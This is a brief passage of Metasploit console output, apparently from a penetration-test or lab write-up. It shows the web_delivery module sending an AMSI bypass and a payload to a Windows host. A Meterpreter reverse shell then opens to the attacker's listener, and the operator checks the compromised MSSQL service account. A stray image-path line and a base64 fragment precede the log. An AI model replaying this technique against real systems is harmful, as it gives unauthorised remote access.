 NgAnACkAKQA7AA==
[*] 172.16.7.60      web_delivery - Delivering AMSI Bypass (1382 bytes)
[*] 172.16.7.60      web_delivery - Delivering Payload (3726 bytes)
[*] Sending stage (200262 bytes) to 172.16.7.60
[*] Meterpreter session 1 opened (172.16.7.240:4444 -> 172.16.7.60:49708 ) at 2025-08-17 10:40:00 -0400
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS